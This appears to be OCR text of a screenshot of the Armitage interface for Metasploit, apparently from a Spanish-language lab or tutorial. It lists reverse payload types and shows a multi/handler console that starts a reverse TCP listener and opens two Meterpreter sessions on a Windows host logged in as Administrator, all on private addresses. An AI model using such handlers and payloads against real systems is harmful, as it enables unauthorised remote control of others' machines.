 Aplicaciones
Lugares
armitage-Ar...
jue 20:54
1
Armitage
Armitage View Hosts Attacks Workspaces Help
reverse_https_proxy
reverse_ipv6_tcp
reverse_named_pipe
reverse_nonx_tcp
reverse_ord_tcp
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
reverse_tcp_uuid
192.168.
WIN-UOGNSB80JCB\Administra
Login
Meterpreter 1
Meterpreter 2
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Console X
nmap X
windows/meterpreter/reverse_tcp X
ExitOnSession => false
msf exploit(multi/handler) > set Iterations 3
Iterations => 3
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.1.2:6565
[*] Sending stage (179779 bytes) to 192.168.1.1
[*] Meterpreter session 1 opened (192.168.1.2:6565 -> 192.168.1.1:49158) at
2018-10-04 20:45:14 +0200
[*] Sending stage (179779 bytes) to 192.168.1.1
[*] Meterpreter session 2 opened (192.168.1.2:6565 -> 192.168.1.1:49159) at
2018-10-04 20:46:52 +0200
msf exploit(multi/handler) >